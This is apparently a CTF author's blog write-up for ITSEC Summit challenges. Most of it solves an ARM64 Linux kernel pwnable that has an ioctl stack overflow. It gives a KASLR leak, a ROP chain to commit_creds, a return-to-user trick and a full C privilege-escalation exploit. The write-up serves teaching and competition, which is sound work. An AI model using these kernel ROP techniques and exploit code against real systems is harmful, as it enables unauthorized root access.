ITSEC Summit

This year I had the opportunity to host a CTF that my company is organizing, I made several blockchain and pwnables, below are some of the writeups for those challenges.

| Challenge | Category | Points | Solves |

|---|---|---|---|

| Virtual Machine | Binary Exploitation, Windows Userland, Basic Heap | 1000 pts | 1 |

| dame_un_grrr | Binary Exploitation, Linux Kernel, ARM64 ROP | 944 pts | 2 |

| dame_un_que | Binary Exploitation, Windows Kernel, Kernel Heap | 1000 pts | 0 |

Virtual Machine

this is a qualifier round pwnables challenge that I created.

Description

Hi! I'm an undergraduate student who never took the OS and Computer Organization course. However I'm very interested in building my own machine. Can you check the security of my custom (very scuffed) virtual machine that is made specifically for (maybe) secure dynamic allocations?

Deployed on Windows OS Version 10.0.26100 N/A Build 26100

See Linz's

for quite some time, I've been curious about the dark magic (sourceless/blackbox) behind windows system, I've touched a bit about it on stack based and shellcode userland concepts back in ARA CTF 2025. But I'm still blind about its dynamic memory allocator.

the more I read windows's heap, the more I found myself having a hard time trying to process a lot of new information. and I thought to myself maybe I can start implementing something basic, not necessarily taking advantage in the misuse of the dynamic memory, having to know every nitty gritty details about the windows's heap internal, algorithm and how they work. but a challenge just enough to become familiar with the basic structures and layout.

I won't make a writeup for this challenge as Linz already made a extensive one, give it a read by visiting his blog!

dame_un_grrr

this is a final round pwnables challenge created by my colleague Stanley. it features an ARM64 linux kernel.

Description

Dame un grrr (¿un qué?)

Un grrr (¿un qué, un qué?)

Un grrr (¿un qué?)

Un grrrauthor: Enryu

you can find the challenge source code in the public repository here

Vulnerability Analysis

as mentioned previously, the image of this kernel is ARM64

$ file Image

Image: Linux kernel ARM64 boot executable Image, little-endian, 4K pagesin the run script, we can see that all of the kernel protections are enabled.

$ cat run.sh

#!/bin/bash

exec timeout -sKILL 120 qemu-system-aarch64 \

-machine virt \

-m 128M \

-cpu cortex-a55 \

-smp cores=1,threads=1 \

-kernel ./Image \

-initrd ./initramfs.cpio.gz \

-no-reboot \

-append "console=ttyAMA0 kaslr smep smap kpti=on quiet log_level=3 panic=1 oops=panic" \

-nographiconce ran, we can get the version of the kernel image that is running

$ uname -a

Linux (none) 5.10.54 #1 SMP PREEMPT Fri Jun 6 15:31:42 WIB 2025 aarch64 GNU/Linuxwithin the source code, there's only an ioctl handler, to which also has a lot of options

#define IOCTL_SET_VALUE _IOW(IOCTL_MAGIC, 1, int)

#define IOCTL_GET_VALUE _IOR(IOCTL_MAGIC, 2, int)

#define IOCTL_SET_STRING _IOW(IOCTL_MAGIC, 3, char*)

#define IOCTL_GET_STRING _IOR(IOCTL_MAGIC, 4, char*)

#define IOCTL_SET_STRUCT _IOW(IOCTL_MAGIC, 5, struct my_data)

#define IOCTL_GET_STRUCT _IOR(IOCTL_MAGIC, 6, struct my_data)

#define IOCTL_SET_BUFFER _IOW(IOCTL_MAGIC, 7, struct buffer_data)

#define IOCTL_GET_BUFFER _IOR(IOCTL_MAGIC, 8, struct buffer_data)

#define IOCTL_SET_PARTIAL _IOW(IOCTL_MAGIC, 9, struct partial_data)

#define IOCTL_COPY_EXACT _IOW(IOCTL_MAGIC, 10, struct exact_copy_data)however, not all of these defined options are implemented. some of the implemented ones, although also contains bugs, are either not exploitable or irrelevant to the overall exploit.

two of the options that we will be focusing are these two

#define IOCTL_SET_BUFFER _IOW(IOCTL_MAGIC, 7, buffer_data)

#define IOCTL_GET_BUFFER _IOR(IOCTL_MAGIC, 8, buffer_data)struct buffer_data {

char __user *buffer;

size_t length;

size_t max_length;

};

static long module_ioctl(struct file *file, unsigned int cmd, unsigned long arg)

{

char local_buffer[MAX_BUFFER_SIZE];

int local_int;

struct my_data local_data;

struct buffer_data local_buf_info;

struct partial_data local_partial;

size_t copy_len;

int ret = 0;

printk(KERN_INFO "mydevice: ioctl called with cmd = 0x%x\n", cmd);

if (_IOC_TYPE(cmd) != IOCTL_MAGIC) {

printk(KERN_ERR "mydevice: Invalid ioctl magic number\n");

return -ENOTTY;

}

switch (cmd) {

case IOCTL_SET_VALUE:

// [..SNIPPET..]

case IOCTL_GET_VALUE:

// [..SNIPPET..]

case IOCTL_SET_BUFFER:

printk(KERN_INFO "mydevice: IOCTL_SET_BUFFER with specific length\n");

if (copy_from_user(&local_buf_info, (struct buffer_data __user *)arg, sizeof(struct buffer_data))) {

printk(KERN_ERR "mydevice: Failed to copy buffer info structure\n");

return -EFAULT;

}

if (local_buf_info.length > local_buf_info.max_length) {

printk(KERN_ERR "mydevice: Copy length (%zu) exceeds max length (%zu)\n",

local_buf_info.length, local_buf_info.max_length);

return -EINVAL;

}

memset(local_buffer, 0, sizeof(local_buffer));

copy_len = local_buf_info.length;

if (raw_copy_from_user(local_buffer, local_buf_info.buffer, copy_len)) {

printk(KERN_ERR "mydevice: Failed to copy %zu bytes from user buffer\n", copy_len);

return -EFAULT;

}

stored_buffer_length = copy_len;

printk(KERN_INFO "mydevice: Successfully copied %zu bytes to kernel buffer\n", copy_len);

break;

case IOCTL_GET_BUFFER:

printk(KERN_INFO "mydevice: IOCTL_GET_BUFFER with specific length\n");

if (copy_from_user(&local_buf_info, (struct buffer_data __user *)arg, sizeof(struct buffer_data))) {

printk(KERN_ERR "mydevice: Failed to copy buffer info structure\n");

return -EFAULT;

}

if (local_buf_info.length > local_buf_info.max_length) {

printk(KERN_ERR "mydevice: Copy length (%zu) exceeds max length (%zu)\n",

local_buf_info.length, local_buf_info.max_length);

return -EINVAL;

}

copy_len = local_buf_info.length;

if (copy_len == 0) {

printk(KERN_WARNING "mydevice: No data to copy\n");

return -ENODATA;

}

if (raw_copy_to_user(local_buf_info.buffer, local_buffer, copy_len)) {

printk(KERN_ERR "mydevice: Failed to copy %zu bytes to user buffer\n", copy_len);

return -EFAULT;

}

printk(KERN_INFO "mydevice: Successfully copied %zu bytes to user buffer\n", copy_len);

break;

case IOCTL_SET_PARTIAL:

// [..SNIPPET..]

case IOCTL_SET_STRUCT:

// [..SNIPPET..]

case IOCTL_GET_STRUCT:

// [..SNIPPET..]

}

return ret;

}the vulnerability lies in the call to raw_copy_to_user and raw_copy_from_user because the copy_len is controllable by the user, allowing us to provide a length bigger than the stack could hold.

the check if (local_buf_info.length > local_buf_info.max_length) is deemed useless because the max_length field is also user supplied and not some value that is determined by the driver. thus a user can make a request with length smaller than max_length easily.

this gives us an arbitrary write and arbitrary read to the kernel's stack.

for later use, I defined these wrapper functions to interact with the ioctl handler.

void ioctl_get_buffer(char *where, u64 length) {

buffer_data req = {

.buffer = where,

.length = length,

.max_length = length+1,

};

if (ioctl(fd, IOCTL_GET_BUFFER, &req) < 0) error("IOCTL_GET_BUFFER");

}

void ioctl_set_buffer(char *what, u64 length) {

buffer_data req = {

.buffer = what,

.length = length,

.max_length = length+1,

};

if (ioctl(fd, IOCTL_SET_, &req) < 0) error("IOCTL_SET_BUFFER");

}Privilege Context Switch

in the famous lkmidas's blog, we're familiar with the swapgs and iretq instruction that we need to do in order to return to usermode from kernelmode in an x86_64 architecture.

before delving into exploitation, we need to study how one would do the same in an ARM64 architecture to better plan our exploit.

first, from the this blog, we know that ARM64 has 4 levels of exeception (EL) denoting the amount of execution privilege it has. with EL0 having the least privilege, common when executing userland process and EL1 is the privilege most kernels uses.

this blog explains it clearly how to switch from EL1 to EL0. in essence, when an svc instruction (an equivalent of syscall) is called, the kernel switches from EL0 to EL1, while preserving all of the registers from userland, and so before executing any further kernel code that might mess with the register, the kernel first allocate a memory and saves these registers

// context save in EL1

save_context:

sub sp, sp, #256 // allocate space for context

stp x0, x1, [sp, #16 * 0] // save x0, x1

stp x2, x3, [sp, #16 * 1] // save x2, x3

stp x4, x5, [sp, #16 * 2]

stp x6, x7, [sp, #16 * 3]

stp x8, x9, [sp, #16 * 4]

stp x10, x11, [sp, #16 * 5]

stp x12, x13, [sp, #16 * 6]

stp x14, x15, [sp, #16 * 7]

stp x16, x17, [sp, #16 * 8]

stp x18, x19, [sp, #16 * 9]

stp x20, x21, [sp, #16 * 10]

stp x22, x23, [sp, #16 * 11]

stp x24, x25, [sp, #16 * 12]

stp x26, x27, [sp, #16 * 13]

stp x28, x29, [sp, #16 * 14]

stp x30, xzr, [sp, #16 * 15] // save x30, pad with zerolater when the kernel finishes executing its routine, before returning to userland, it will restore these registers

// context restore in EL1

restore_context:

ldp x0, x1, [sp, #16 * 0] // restore x0, x1

ldp x2, x3, [sp, #16 * 1] // restore x2, x3

ldp x4, x5, [sp, #16 * 2]

ldp x6, x7, [sp, #16 * 3]

ldp x8, x9, [sp, #16 * 4]

ldp x10, x11, [sp, #16 * 5]

ldp x12, x13, [sp, #16 * 6]

ldp x14, x15, [sp, #16 * 7]

ldp x16, x17, [sp, #16 * 8]

ldp x18, x19, [sp, #16 * 9]

ldp x20, x21, [sp, #16 * 10]

ldp x22, x23, [sp, #16 * 11]

ldp x24, x25, [sp, #16 * 12]

ldp x26, x27, [sp, #16 * 13]

ldp x28, x29, [sp, #16 * 14]

ldp x30, xzr, [sp, #16 * 15]

add sp, sp, #256 // free up the space (remember we allocated this in save_context)then to return to userland, the instruction eret (an equivalent of iretq) will be executed. however, there are 3 system registers that is important and needed to setup before returning. those three are:

ELR_EL1(Exception Link Register EL1)

this is the Link Register (LR) for EL1, which means aftereretis executed, where from EL1 should the CPU continue execution to EL0. normally, this register will contain the address aftersvcin our userland programs.SPSR_EL1(Saved Program State EL1)

this registers holds the PSTATE of the userland process. which is taken before jumping to EL1.SP_EL0(Stack Pointer EL0)

as the name suggest, the stack pointer in the userland process.

WARNING

in ARM64, there's a lot of other system registers and later in exploitation we will observe that these three will not be enough to satisfy return to usermode cleanly and in fact there are other system registers that is needed to be nichely operated.

however, I feel like this explanation is roughly enough to get a general understanding towards the concept.

bata24 Forked GEF

a friend of mine, msfir, introduces me into a forked GEF project by bata24, which seems to have been developed for a lot of really hefty kernel debugging functionality.

this solves several problems I usually encountered:

- commonly, we would use the the extract-vmlinux script to extract the ELF executable kernel from the given boot image. however, the script seems to fail in this occasion. I tried to find solutions on the internet but to no avail. one explanation to why this occur, is because the machine architecture I'm running (x86_64) is not the same as the target image (ARM64).

- for a while I have been using the pwndbg gdb for kernel ctfs. this comes with disadvantage of having the gdb blind as most of the attachment had no symbols of the image.

the forked GEF solves both of the problems with one command:

gef> vmlinux-to-elf-apply

[+] Wait for memory scan

[+] A previously used file found, will be reused

[+] Adding symbol

[*] Execute `add-symbol-file '/tmp/gef/dump-memory-ebfdcce14ff6aa2d.elf' 0xffffdd9b19800000 -s .kernel 0xffffdd9b19800000`

add symbol table from file "/tmp/gef/dump-memory-ebfdcce14ff6aa2d.elf" at

.text_addr = 0xffffdd9b19800000

.kernel_addr = 0xffffdd9b19800000

warning: section .text not found in /tmp/gef/dump-memory-ebfdcce14ff6aa2d.elfby executing the above command, gef automatically dumps the vmlinux and attempt to add symbol based on patterns. as can be seen below, as we interrupt we can see symbols to the interface.

.Cxrhsj9K.png)

there are a lot of other functionalities that this specific fork can help debugging with, especially the kernel heaps and paging related as we will see in other writeups.

KASLR Leak

defeating KASLR is trivial, since we can read out of bounds in the stack, we would just read the stack, dump them and search for a kernel address as follows

fd = open(DEVICE, O_RDWR);

if (fd < 0) {

panic("open");

}

ioctl_get_buffer(buffer, 1024);

dump_hex(buffer, 1024);.CllHol9X.png)

the state of the stack might be random at times, but I found these two nibbles reliable 99% of the times.

for(int i = 0; i < sizeof(buffer)/0x8; i++) {

u64 nibble = ((u64 *)buffer)[i] & 0xfff;

if (nibble == 0x348) {

kbase = ((u64 *)buffer)[i] - 0x258348;

break;

}

if (nibble == 0xab8) {

kbase = ((u64 *)buffer)[i] - 0x240ab8;

break;

}

}with kernel base leaked, we can then calculate offsets for gadgets and other various function addresses.

u64 prepare_kernel_cred = kbase + 0xb1384;

u64 commit_creds = kbase + 0xb10c4;

u64 modprobe_path = kbase + 0x1b80e70;

info2("kernel base", kbase);

info2("prepare kernel cred", prepare_kernel_cred);

info2("commit creds", commit_creds);

info2("modprobe path", modprobe_path);.BJw6OjTb.png)

ROP-ing in ARM64

first, lets try to find the offset to which we control PC.

#define EGG 0x4141414141410000

for(int i = 0; i < sizeof(buffer)/0x8; i++) {

((u64 *)buffer)[i] = EGG + i;

}

ioctl_set_buffer(buffer, 1024+0x200);.BMi5xCFu.png)

as can be seen, the last byte of the PC register is 0x81 and it will be our offset to the start of our ROP.

next, I will discuss a bit how ARM ROP differs from x86. especially how more complex, resource consuming and kinda "less predictable", this wouldn't be a big issue if we were to only need to setup one register and call one function like in the userland system("/bin/sh"), however this would be something that needs attention when our ROP would be calling multiple functions, in this case: commit_creds(prepare_kernel_cred(0)).

we can see this in action in our buffer overflow. as can be seen below, I setup a breakpoint at the return of the vulnerable module_ioctl function routine.

.2-ePgkzL.png)

although we have successfully overflowed the stack frame, at return it still continue execution and we haven't controlled PC just yet. this is due to how an ARM layout its stack.

normally, in x86 the saved return address and its saved stack pointer would be placed at the end of the stack frame, thus an overflow would overwrite the current routine's saved return address.

in ARM however, the saved return address and saved stack pointer is located at the top of the stack frame as can seen below

.DkEc4T2Y.png)

this means, our overflow will never overwrite the current routine's saved return address and instead (if the size is large enough) will overwrite the saved return address of the next calling stack. as can be seen below if continue stepping eventually x30/lr will contain one of our egg payload.

.Bsi49UqH.png)

next is to call prepare_kernel_cred with $x0 set to 0x0. Here I will give 2 example of the complexities of an ARM ROP

- mov then blr

first, we'll utilize the following gadget

u64 mov_x0_x20_blr_x23 = kbase + 0x235314; // : mov x0, x20 ; blr x23as shown in the crash dump screenshot above, we control both x20 (offset 0x83) and x23 (offset 0x86) and so we can control the value of x0 via x20 and continue execution with the next gadget stored in x23. below is our ROP payload to control x0's value and calls prepare_kernel_cred

((u64 *)buffer)[0x81] = mov_x0_x20_blr_x23;

((u64 *)buffer)[0x83] = 0x0;

((u64 *)buffer)[0x86] = prepare_kernel_cred;

for(int i = 0; i < sizeof(buffer)/0x8; i++) {

if (i == 0x83 ) continue;

if (((u64 *)buffer)[i] == 0x0) {

((u64 *)buffer)[i] = EGG + i;

}

}.DGR5Txi4.png)

however, as it returns, we can see that it returns execution after the instruction blr x23 from our gadget and not crashes at our egg.

.BtglPUuH.png)

- multiple rets

in this "multiple rets" problem, we'll utilize the following gadget to control x0

u64 ldr_x0 = kbase + 0x262f10; // : ldr x0, [sp, #0x28] ; ldp x29, x30, [sp], #0x30 ; autiasp ; retsince the value to x0 and x30 is controlled through the stack, first we ran the ROP to see which offset of our egg lands at that registers.

((u64 *)buffer)[0x81] = ldr_x0;.CFSeI-ap.png)

we can then, assign the appropriate offset to the value we want, in this case we assign at offset 0x8d the value of 0x0 and the offset 0x89 the value of prepare_kernel_cred

((u64 *)buffer)[0x81] = ldr_x0;

((u64 *)buffer)[0x8d] = 0x0;

((u64 *)buffer)[0x89] = prepare_kernel_cred;

for(int i = 0; i < sizeof(buffer)/0x8; i++) {

if (i == 0x8d ) continue;

if (((u64 *)buffer)[i] == 0x0) {

((u64 *)buffer)[i] = EGG + i;

}

}this indeed successfully calls prepare_kernel_cred with the value of x0 equals to 0x0, however there's a problem. as we return from it, observe the value of x30

.CGh6aZcK.png)

note that the value of x30 does not change, this would cause a recursive call to prepare_kernel_cred which ultimately will exhaust memory and crashes the kernel.

this is caused by how a function call by design in ARM is not meant to be called with ret instruction, the instruction prefix (highlighted by the yellow box) to a function call will store the value of x30 and x29 at the top of the stack.

different from an x86 perspective who will continue to pop from rsp to continue execution.

compare this to the the first gadget we used

-> 0xffff800010235318 e0023fd6 <do_dentry_open+0x1b8> blr x23 <prepare_kernel_cred>

-> 0xffff8000100b1384 3f2303d5 <prepare_kernel_cred> paciaspafter the blr x23 instruction is executed, the CPU automatically assigns the correct x30 and x29 value such that after prepare_kernel_cred returns, it will resume execution after the blr x23 callee.

.BK8SY3o_.png)

ROP pattern

with the previous examples, we can conclude that to be able to call commit_creds and prepare_kernel_cred reliably, we need a ROP pattern roughly as follows:

- call

<REG A> - load to

<REG A>from stack - load x30 from stack

- return

where, step 3 and 2 can be swapped as long is it before step 4 and <REG A> will hold the function address we will call. step 2 is needed because after step 4 returns, it needs to return back to this same gadget and repeat from step 1, and thus the prerequisite to this gadget is that we need to already have control to the value of <REG A>.

in my exploit there's 2 gadget that implement this:

u64 blr_x19 = kbase + 0x852950; // : blr x19 ; ldp x19, x20, [sp, #0x10] ; ldp x29, x30, [sp], #0x20 ; autiasp ; ret

u64 blr_x21 = kbase + 0xdaa5c0; // : blr x21 ; ldp x21, x22, [sp, #0x20] ; ldp x29, x30, [sp], #0x30 ; autiasp ; retI choose a call to x19 and x21 because as the crash dump shows, both of them are controllable by user input.

with this in mind, we can resume building our ROP chain from the first gadget until commit creds as follows

((u64 *)buffer)[0x81] = mov_x0_x20_blr_x23;

((u64 *)buffer)[0x83] = 0x0;

((u64 *)buffer)[0x86] = blr_x19;

((u64 *)buffer)[0x82] = prepare_kernel_cred;

((u64 *)buffer)[0x89] = blr_x19;

((u64 *)buffer)[0x8a] = commit_creds;after commit creds we would now attempt to setup the system registers and execute eret to return to userland.

Manual Context Switch

to setup the SP_EL0 system register, we need a gadget for it, the gadget can be easily found using tools such as ROPgadget and others alike

u64 msr_el0 = kbase + 0x1455c; // : msr sp_el0, x1 ; nop ; nop ; nop ; nop ; nop ; nop ; rethowever, it requires control to x1 which is also easily satisfiable via x20.

u64 mov_x1_x20_blr_x22 = kbase + 0x440580; // : mov x1, x20 ; blr x22again, the above gadget is handy because we control both x22 and x20.

the value we need to pass to SP_EL0 is the userland stack address, said value can be saved in the userland execution using the following function

u64 user_sp;

static inline void save_user_state(void) {

asm volatile(

"mov %0, sp\n"

: "=r"(user_sp)

:

: "memory"

);

printf("[+] SP: 0x%lx\n", user_sp);

}However, the eret and ELR_EL1 cannot be found using known tools. I then used objdump to find the those instructions

$ aarch64-linux-gnu-objdump -d ./vmlinux | grep -i "msr.*elr_el1"

ffff800010011b6c: d5184035 msr elr_el1, x21

ffff800010011d10: d5184035 msr elr_el1, x21

ffff800010012680: d5184035 msr elr_el1, x21

ffff800010012938: d5184035 msr elr_el1, x21

ffff8000100531ec: d51d4020 msr elr_el12, x0

ffff80001005331c: d51a0000 msr csselr_el1, x0

ffff80001005501c: d51a0000 msr csselr_el1, x0

ffff800010056ddc: d51a0000 msr csselr_el1, x0

ffff800010056fec: d51a0000 msr csselr_el1, x0

ffff80001006b26c: d51a0002 msr csselr_el1, x2

ffff80001006b2fc: d5184022 msr elr_el1, x2

ffff80001006b478: d5184022 msr elr_el1, x2

ffff80001006b4bc: d51d4022 msr elr_el12, x2

ffff80001006c78c: d5184020 msr elr_el1, x0

ffff80001006e130: d5184021 msr elr_el1, x1

ffff80001006e474: d5184022 msr elr_el1, x2

ffff80001006e484: d5184023 msr elr_el1, x3

ffff800010e1f174: d51a0001 msr csselr_el1, x1

ffff800010e1f214: d5184021 msr elr_el1, x1

ffff800010e1f360: d51d4021 msr elr_el12, x1

ffff800010e1f368: d5184022 msr elr_el1, x2

ffff800010e206dc: d5184020 msr elr_el1, x0

ffff800010e23870: d5184021 msr elr_el1, x1

ffff800010e23bb4: d5184022 msr elr_el1, x2

ffff800010e23bc4: d5184023 msr elr_el1, x3one of them, conveniently had both control to SPSR_EL1 and at the end executes eret.

gef> x/22i 0xffff800010011b6c

0xffff800010011b6c <el1_sync+172>: msr elr_el1, x21

0xffff800010011b70 <el1_sync+176>: msr spsr_el1, x22

0xffff800010011b74 <el1_sync+180>: ldp x0, x1, [sp]

0xffff800010011b78 <el1_sync+184>: ldp x2, x3, [sp, #16]

0xffff800010011b7c <el1_sync+188>: ldp x4, x5, [sp, #32]

0xffff800010011b80 <el1_sync+192>: ldp x6, x7, [sp, #48]

0xffff800010011b84 <el1_sync+196>: ldp x8, x9, [sp, #64]

0xffff800010011b88 <el1_sync+200>: ldp x10, x11, [sp, #80]

0xffff800010011b8c <el1_sync+204>: ldp x12, x13, [sp, #96]

0xffff800010011b90 <el1_sync+208>: ldp x14, x15, [sp, #112]

0xffff800010011b94 <el1_sync+212>: ldp x16, x17, [sp, #128]

0xffff800010011b98 <el1_sync+216>: ldp x18, x19, [sp, #144]

0xffff800010011b9c <el1_sync+220>: ldp x20, x21, [sp, #160]

0xffff800010011ba0 <el1_sync+224>: ldp x22, x23, [sp, #176]

0xffff800010011ba4 <el1_sync+228>: ldp x24, x25, [sp, #192]

0xffff800010011ba8 <el1_sync+232>: ldp x26, x27, [sp, #208]

0xffff800010011bac <el1_sync+236>: ldp x28, x29, [sp, #224]

0xffff800010011bb0 <el1_sync+240>: ldr x30, [sp, #240]

0xffff800010011bb4 <el1_sync+244>: add sp, sp, #0x150

0xffff800010011bb8 <el1_sync+248>: nop

0xffff800010011bbc <el1_sync+252>: eretwith that, after commit_creds we can append the following to our ROP payload

((u64 *)buffer)[0x8d] = mov_x1_x20_blr_x22;

((u64 *)buffer)[0x8f] = user_sp;

((u64 *)buffer)[0x85] = blr_x21;

((u64 *)buffer)[0x84] = msr_el0;

((u64 *)buffer)[0x91] = msr_elr_el1_eret;

((u64 *)buffer)[0x94] = (u64)spawn_shell;

((u64 *)buffer)[0x95] = 0x3c5;after the execution reaches eret, we can type the sysreg command to view the system registers and make sure they are the correct value

.CGJt09jS.png)

.I3yfkjI0.png)

however, after it executes the kernel hangs while being debugged. if we were to execute the exploit while not being debugged the kernel crashes.

if after eret we step into (si) the execution, we did managed to continue execution in the userland, however one thing I noticed is that the sp register still holds a kernel's stack address instead of the SP_EL0 register value.

.BaYQNZuC.png)

I got stuck at this point for quite some time, I've tried to adjust the SPSR_EL1 value to other flags, use other gadgets but to no avail.

ret_to_user

eventually I ran out of ideas, what I do instead is to trace the execution up until eret under a normal execution, without any overflows.

eventually I got to this interesting looking function named ret_to_user

.C9HkQfX0.png)

the function itself looks like a stub for a pure assembly code or a macro or some sort, to which then followed by finish_ret_to_user

gef> x/10i 0xffff800010012870

0xffff800010012870 <ret_to_user>: msr daifset, #0xf

0xffff800010012874 <ret_to_user+4>: ldr x19, [x28]

0xffff800010012878 <ret_to_user+8>: and x2, x19, #0x7f

0xffff80001001287c <ret_to_user+12>: cbnz x2, 0xffff8000100129c0 <work_pending>

0xffff800010012880 <finish_ret_to_user>: nop

0xffff800010012884 <finish_ret_to_user+4>: nop

0xffff800010012888 <finish_ret_to_user+8>: tbz w19, #21, 0xffff800010012898 <finish_ret_to_user+24>

0xffff80001001288c <finish_ret_to_user+12>: mrs x2, mdscr_el1

0xffff800010012890 <finish_ret_to_user+16>: orr x2, x2, #0x1

0xffff800010012894 <finish_ret_to_user+20>: msr mdscr_el1, x2executing further ahead, we would end up in a assembly similar to our previous failed gadget attempt, just without the eret instruction at the end.

.MOs8C4W6.png)

stepping into the next instructions we will eventually end up in eret and with these values in the system registers

.CtIOENd7.png)

if we're to overflow and call ret_to_user after commit_creds, we would end up with the following values in the system registers.

.PBW7KaED.png)

this means, these three system registers values are in our control and we can set them as we would. after commit_creds we would append our ROP payload with the following to setup those registers with the right values:

((u64 *)buffer)[0x91] = ret_to_user;

((u64 *)buffer)[0xb6] = (u64)spawn_shell;

((u64 *)buffer)[0xb7] = (u64)0x20001000;

((u64 *)buffer)[0xb5] = (u64)user_sp;I decided to preserve the value of SPSR_EL1 to 0x20001000 just as it would under normal execution.

and now the exploit works perfectly and we got root!

.DCX7iO_P.png)

so, I guess the call to ret_to_user did other things that fixes the mess, but at this point I'm too tired to figure out what that exactly is.

I also tried to preserve the value of SPSR_EL1 to 0x20001000 using the previous failed ROP payload but it also failed.

note that, my quick observations shows that up until kernel version 5.10 the symbol to ret_to_user in /arch/arm64/kernel/entry.S still exists however the recent kernel versions have this removed.

below are the full exploit script

#include "libpwn.c"

#define DEVICE "/dev/arr"

#define IOCTL_MAGIC 'k'

#define IOCTL_SET_BUFFER _IOW(IOCTL_MAGIC, 7, buffer_data)

#define IOCTL_GET_BUFFER _IOR(IOCTL_MAGIC, 8, buffer_data)

#define EGG 0x4141414141410000

typedef struct {

char *buffer;

size_t length;

size_t max_length;

} buffer_data;

char buffer[1024*2];

int fd;

u64 user_sp;

void ioctl_get_buffer(char *where, u64 length) {

buffer_data req = {

.buffer = where,

.length = length,

.max_length = length+1,

};

if (ioctl(fd, IOCTL_GET_BUFFER, &req) < 0) error("IOCTL_GET_BUFFER");

}

void ioctl_set_buffer(char *what, u64 length) {

buffer_data req = {

.buffer = what,

.length = length,

.max_length = length+1,

};

if (ioctl(fd, IOCTL_SET_BUFFER, &req) < 0) error("IOCTL_SET_BUFFER");

}

static inline void save_user_state(void) {

asm volatile(

"mov %0, sp\n"

: "=r"(user_sp)

:

: "memory"

);

printf("[+] SP: 0x%lx\n", user_sp);

}

int main() {

fd = open(DEVICE, O_RDWR);

if (fd < 0) {

panic("open");

}

ioctl_get_buffer(buffer, 1024);

// dump_hex(buffer, 1024);

for(int i = 0; i < sizeof(buffer)/0x8; i++) {

u64 nibble = ((u64 *)buffer)[i] & 0xfff;

if (nibble == 0x348) {

kbase = ((u64 *)buffer)[i] - 0x258348;

break;

}

if (nibble == 0xab8) {

kbase = ((u64 *)buffer)[i] - 0x240ab8;

break;

}

}

u64 prepare_kernel_cred = kbase + 0xb1384;

u64 commit_creds = kbase + 0xb10c4;

u64 modprobe_path = kbase + 0x1b80e70;

u64 ret_to_user = kbase + 0x12870;

info2("kernel base", kbase);

info2("prepare kernel cred", prepare_kernel_cred);

info2("commit creds", commit_creds);

info2("modprobe path", modprobe_path);

info2("ret to user", ret_to_user);

save_user_state();

info2("spawn shell", (u64)spawn_shell);

u64 ldr_x0 = kbase + 0x262f10; // : ldr x0, [sp, #0x28] ; ldp x29, x30, [sp], #0x30 ; autiasp ; ret

u64 ldr_x1 = kbase + 0x59a75c; // : ldr x1, [sp, #0x68] ; mov x0, x1 ; ldp x27, x28, [sp, #0x50] ; ldp x29, x30, [sp], #0x70 ; autiasp ; ret

u64 mov_x1_x22_blr_x23 = kbase + 0x4c1c4c; // : mov x1, x22 ; blr x23

u64 mov_x1_x20_blr_x23 = kbase + 0x12de3c; // : mov x1, x20 ; blr x23

u64 mov_x1_x20_blr_x22 = kbase + 0x440580; // : mov x1, x20 ; blr x22

u64 mov_x0_x20_blr_x23 = kbase + 0x235314; // : mov x0, x20 ; blr x23

u64 blr_x19 = kbase + 0x852950; // : blr x19 ; ldp x19, x20, [sp, #0x10] ; ldp x29, x30, [sp], #0x20 ; autiasp ; ret

u64 msr_el0 = kbase + 0x1455c; // : msr sp_el0, x1 ; nop ; nop ; nop ; nop ; nop ; nop ; ret

u64 blr_x21 = kbase + 0xdaa5c0; // : blr x21 ; ldp x21, x22, [sp, #0x20] ; ldp x29, x30, [sp], #0x30 ; autiasp ; ret

u64 add_sp = kbase + 0xa7d280; // : add sp, sp, #0x170 ; autiasp ; ret

u64 msr_elr_el1_eret = kbase + 0x12938;

memset(buffer, 0x0, sizeof(buffer));

// ROP Chain, index not it order but the assignment are in order of execution/operation

((u64 *)buffer)[0x81] = mov_x0_x20_blr_x23;

((u64 *)buffer)[0x83] = 0x0;

((u64 *)buffer)[0x86] = blr_x19;

((u64 *)buffer)[0x82] = prepare_kernel_cred;

((u64 *)buffer)[0x89] = blr_x19;

((u64 *)buffer)[0x8a] = commit_creds;

((u64 *)buffer)[0x8d] = mov_x1_x20_blr_x22;

((u64 *)buffer)[0x8f] = user_sp;

((u64 *)buffer)[0x85] = blr_x21;

((u64 *)buffer)[0x84] = msr_el0;

((u64 *)buffer)[0x91] = ret_to_user;

((u64 *)buffer)[0xb6] = (u64)spawn_shell;

((u64 *)buffer)[0xb7] = (u64)0x20001000;

((u64 *)buffer)[0xb5] = (u64)user_sp;

// FAILED ROP ATTEMPT

// ((u64 *)buffer)[0x81] = mov_x1_x21_mov_x0_x20_blr_x23;

// ((u64 *)buffer)[0x83] = 0x0;

// ((u64 *)buffer)[0x86] = blr_x19;

// ((u64 *)buffer)[0x82] = prepare_kernel_cred;

// ((u64 *)buffer)[0x89] = blr_x19;

// ((u64 *)buffer)[0x8a] = commit_creds;

// ((u64 *)buffer)[0x8d] = mov_x1_x20_blr_x22;

// ((u64 *)buffer)[0x8f] = user_sp;

// ((u64 *)buffer)[0x85] = blr_x21;

// ((u64 *)buffer)[0x84] = msr_el0;

// ((u64 *)buffer)[0x91] = msr_elr_el1_eret;

// ((u64 *)buffer)[0x94] = (u64)spawn_shell;

// ((u64 *)buffer)[0x95] = 0x3c5;

// ((u64 *)buffer)[0xb4] = (u64)spawn_shell;

// FAILED ROP ATTEMPT

// ((u64 *)buffer)[0x81] = ldr_x0;

// ((u64 *)buffer)[0x8d] = 0x0;

// ((u64 *)buffer)[0x89] = blr_x19;

// ((u64 *)buffer)[0x82] = prepare_kernel_cred;

// ((u64 *)buffer)[0x8f] = blr_x19;

// ((u64 *)buffer)[0x90] = commit_creds;

// ((u64 *)buffer)[0x93] = mov_x1_x20_blr_x23;

// ((u64 *)buffer)[0x95] = user_sp;

// ((u64 *)buffer)[0x86] = blr_x19;

// ((u64 *)buffer)[0x94] = msr_el0;

// ((u64 *)buffer)[0x97] = msr_elr_el1_eret;

// ((u64 *)buffer)[0x84] = (u64)spawn_shell;

// ((u64 *)buffer)[0x85] = 0x20001000;

for(int i = 0; i < sizeof(buffer)/0x8; i++) {

if (i == 0x83 ) continue;

// if (i == 0x8d || i == 0x85 ) continue;

if (((u64 *)buffer)[i] == 0x0) {

((u64 *)buffer)[i] = EGG + i;

}

}

ioctl_set_buffer(buffer, 1024+0x200);

_pause_("end of exploit...");

}Flag: ITSEC{4652e94e001f0d2c9c5caaf9f617a146}

dame_un_que

even though I've been curious about the windows kernel for quite some time, I've been hesitant to actually start trying and learn about it up until recently, what pushed me is some of the starlabs writeups that occasionally pop ups on my feeds that then leads to rabbit holes and digging up to other blogs as well.

